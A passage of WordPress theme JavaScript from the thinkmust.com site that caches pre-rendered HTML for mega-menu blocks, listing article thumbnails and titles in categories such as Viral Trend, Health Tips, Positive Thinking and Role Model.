                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE.\" title=\"The Deep State and Political Conspiracy in Indian Politics\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\">The Deep State and Political Conspiracy in Indian Politics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center.\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\">Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters.\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\">What Is Italian Brainrot, and Why Is It Popular?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting.\" title=\"China DeepSeek Shocks the USA and ChatGPT\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\">China DeepSeek Shocks the USA and ChatGPT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696a7491af120","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696a7491af120));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-new-hmpv-virus-in-china\/\" rel=\"bookmark\" title=\"What is the New HMPV Virus in China?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/hmpv-virus-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/hmpv-virus-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/hmpv-virus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Two humans in protective suits and masks spray a large HMPV virus representation with disinfectant on a purple background.\" title=\"What is the New HMPV Virus in China?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-the-new-hmpv-virus-in-china\/\" rel=\"bookmark\" title=\"What is the New HMPV Virus in China?\">What is the New HMPV Virus in China?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-bowel-cancer-in-young-adults\/\" rel=\"bookmark\" title=\"The Rise of Bowel Cancer in Young Adults\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/c3-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/c3-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/c3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person holds a medical model of the human digestive system, highlighting the intestines with the text &quot;Bowel Cancer Diagnosis&quot; clearly visible.\" title=\"The Rise of Bowel Cancer in Young Adults\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-rise-of-bowel-cancer-in-young-adults\/\" rel=\"bookmark\" title=\"The Rise of Bowel Cancer in Young Adults\">The Rise of Bowel Cancer in Young Adults<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/a-diabetes-drug-may-help-protect-the-kidneys\/\" rel=\"bookmark\" title=\"A diabetes drug may help protect the kidneys\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/db3-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/db3-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/db3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"3D illustration of human kidneys and urinary tract, highlighted in pink, against a blue transparent body silhouette, emphasizes the impact of diabetes drugs on renal health.\" title=\"A diabetes drug may help protect the kidneys\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/a-diabetes-drug-may-help-protect-the-kidneys\/\" rel=\"bookmark\" title=\"A diabetes drug may help protect the kidneys\">A diabetes drug may help protect the kidneys<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/on-running-health-benefits-and-well-being\/\" rel=\"bookmark\" title=\"On Running Health Benefits and Well-Being\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/r8-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/r8-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/r8-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A person on running on a path through a field at sunset, embracing well-being in an orange top and shorts.\" title=\"On Running Health Benefits and Well-Being\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/health-tips\/\" class=\"td-post-category\">Health Tips<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/on-running-health-benefits-and-well-being\/\" rel=\"bookmark\" title=\"On Running Health Benefits and Well-Being\">On Running Health Benefits and Well-Being<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696a7491af120","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696a7491af120));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/change-the-way-of-thinking\/\" rel=\"bookmark\" title=\"Change The Way of Thinking\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/09\/diverse-people-with-creative-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/09\/diverse-people-with-creative-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/09\/diverse-people-with-creative-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A group of people holding up speech bubbles that say big brain, attempting to change the way of thinking.\" title=\"Change The Way of Thinking\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/change-the-way-of-thinking\/\" rel=\"bookmark\" title=\"Change The Way of Thinking\">Change The Way of Thinking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/top-5-useful-ways-to-improve-your-self-confidence\/\" rel=\"bookmark\" title=\"Top 5 Useful Ways to Improve Your Self-Confidence\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-300x206.jpg 300w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-100x70.jpg 100w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-696x477.jpg 696w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo-612x420.jpg 612w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/photo.jpg 729w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Improve Your Self-Confidence\" title=\"Top 5 Useful Ways to Improve Your Self-Confidence\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/top-5-useful-ways-to-improve-your-self-confidence\/\" rel=\"bookmark\" title=\"Top 5 Useful Ways to Improve Your Self-Confidence\">Top 5 Useful Ways to Improve Your Self-Confidence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/never-stop-learning-the-socrates-story\/\" rel=\"bookmark\" title=\"Never Stop Learning &#8211; The Socrates Story\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/Never-Stop-Learning-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/Never-Stop-Learning-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/Never-Stop-Learning-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Never Stop Learning - The Philosopher of Socrates Story\" title=\"Never Stop Learning &#8211; The Socrates Story\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/never-stop-learning-the-socrates-story\/\" rel=\"bookmark\" title=\"Never Stop Learning &#8211; The Socrates Story\">Never Stop Learning &#8211; The Socrates Story<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/think-positive-always-for-ever\/\" rel=\"bookmark\" title=\"Think Positive Always Forever for Better Life!\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2018\/01\/tm-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2018\/01\/tm-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2018\/01\/tm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"lager lighting show\" title=\"Think Positive Always Forever for Better Life!\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/positive-thinking\/\" class=\"td-post-category\">Positive Thinking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/think-positive-always-for-ever\/\" rel=\"bookmark\" title=\"Think Positive Always Forever for Better Life!\">Think Positive Always Forever for Better Life!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696a7491af120","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696a7491af120));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/6-famous-role-models-who-inspired-others\/\" rel=\"bookmark\" title=\"6 Famous Role Models Who Inspired Others\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/role-model-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/role-model-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/role-model-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of five people standing together, embodying the spirit of famous role models. They are wearing colorful, modern attire and appear to be cheerful. The background features abstract, flowing lines, perfectly complementing their inspiring presence.\" title=\"6 Famous Role Models Who Inspired Others\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/role-model\/\" class=\"td-post-category\">Role Model<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/6-famous-role-models-who-inspired-others\/\" rel=\"bookmark\" title=\"6 Famous Role Models Who Inspired Others\">6 Famous Role Models Who Inspired Others<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/suicide-is-not-the-only-option-komal-ganatra-story\/\" rel=\"bookmark\" title=\"Suicide is not the Only Option: Komal Ganatra Story\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/inspiration-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/inspiration-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/08\/inspiration-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Inspiring Story by Komal Ganatra\" title=\"Suicide is not the Only Option: Komal Ganatra Story\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/role-model\/\" class=\"td-post-category\">Role Model<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/suicide-is-not-the-only-option-komal-ganatra-story\/\" rel=\"bookmark\" title=\"Suicide is not the Only Option: Komal Ganatra Story\">Suicide is not the Only Option: Komal Ganatra Story<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/kenyan-mp-returns-to-aurangabad-after-30-years-to-pay-debt\/\" rel=\"bookmark\" title=\"Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/1562829909-tm-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/1562829909-tm-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/07\/1562829909-tm-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Kenya MP Returns to Aurangabad After 30 Years to Pay Debt\" title=\"Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/role-model\/\" class=\"td-post-category\">Role Model<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/kenyan-mp-returns-to-aurangabad-after-30-years-to-pay-debt\/\" rel=\"bookmark\" title=\"Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt\">Kenyan MP Returns to Aurangabad After 30 Years to Pay Debt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696a7491af120","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696a7491af120));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/deep-state-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of a serious man in a suit and red tie emerging from a hole, with a large hand above him and three shadowy figures in the background under the text &quot;DEEP STATE.\" title=\"The Deep State and Political Conspiracy in Indian Politics\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-deep-state-and-political-conspiracy-in-indian-politics\/\" rel=\"bookmark\" title=\"The Deep State and Political Conspiracy in Indian Politics\">The Deep State and Political Conspiracy in Indian Politics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/08\/832162_1036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Abstract painting of the Indian flag with saffron, white, and green horizontal stripes and a blue Ashoka Chakra (sudarshan chakra) in the center.\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/sudarshan-chakra-indias-mission-and-the-timeless-power\/\" rel=\"bookmark\" title=\"Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power\">Sudarshan Chakra\u2014India\u2019s Mission and the Timeless Power<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/06\/Italian-Brainrot-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A cartoon shark wearing blue sneakers is surrounded by quirky animals and objects, capturing the playful chaos of italian brainrot, with the text &quot;Italian Brainrot Clicker&quot; in bold colorful letters.\" title=\"What Is Italian Brainrot, and Why Is It Popular?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral Trend<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-italian-brainrot-and-why-is-it-popular\/\" rel=\"bookmark\" title=\"What Is Italian Brainrot, and Why Is It Popular?\">What Is Italian Brainrot, and Why Is It Popular?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/china-deepseek-shocks-the-usa-and-chatgpt\/\" rel=\"bookmark\" title=\"China DeepSeek Shocks the USA and ChatGPT\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/02\/China-DeepSeek-vs-USA-ChatGPT-Purple-and-Black-Futuristic-AI-Technology-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"&quot;China DeepSeek vs USA ChatGPT&quot; illuminate a dark background with purple lighting.\" title=\"China DeepSeek Shocks the USA and ChatGPT\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/vision\/viral-trend\/\" class=\"td-post-category\">Viral 